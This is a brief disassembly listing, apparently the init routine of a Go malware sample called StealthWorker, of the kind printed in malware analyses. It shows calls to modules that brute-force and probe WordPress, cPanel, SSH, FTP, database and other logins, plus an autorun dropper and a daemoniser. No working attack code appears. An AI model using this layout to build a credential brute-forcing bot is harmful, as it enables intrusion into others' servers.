 loc_837BE6C:
mov byte ptr ds:[gvar_874F4C5], 1
call Cloud_Checker.init
call time.init
call encoding/json.init
call reflect.init
call github.com/remeh/sizedwaitgroup.init
call math/rand.init
call StealthWorker/WorkerPMA_check.init
call StealthWorker/WorkerWP_check.init
call StealthWorker/WorkerWP_brut.init
call StealthWorker/WorkerWHM_check.init
call StealthWorker/WorkerMagento_check.init
call StealthWorker/WorkerJoomla_check.init
call StealthWorker/WorkerDrupal_check.init
call StealthWorker/WorkerCpanel_check.init
call strings.init
call StealthWorker/WorkerFTP_check.init
call runtime.init
call AutorunDropper.init
call Check_double_run.init
call os.init
call os/exec.init
call github.com/sevlyar/go-daemon.init
call fmt.init
call strconv.init
call StealthWorker/WorkerPMA_brut.init
call StealthWorker/WorkerCpanel_brut.init
call StealthWorker/WorkerWHM_brut.init
call StealthWorker/WorkerMagento_brut.init
call StealthWorker/WorkerJoomla_brut.init
call StealthWorker/WorkerDrupal_brut.init
call StealthWorker/WorkerSSH_brut.init
call StealthWorker/WorkerFTP_brut.init
call StealthWorker/WorkerMysql_brut.init
call StealthWorker/WorkerPostgres_brut.init
call StealthWorker/WorkerBackup_finder.init
call StealthWorker/WorkerBitrix_brut.init
call StealthWorker/WorkerBitrix_check.init
call StealthWorker/WorkerOpencart_check.init
call StealthWorker/WorkerOpencart_brut.init
call StealthWorker/WorkerHtpasswd_check.init
call StealthWorker/WorkerHtpasswd_brut.init
call bufio.init
call StealthWorker/WorkerAdminFinder.init
call StealthWorker/Worker_WpInstall_finder.init
call StealthWorker/Worker_wpMagOcart.init
mov byte ptr ds:[gvar_874F4C5], 2
ret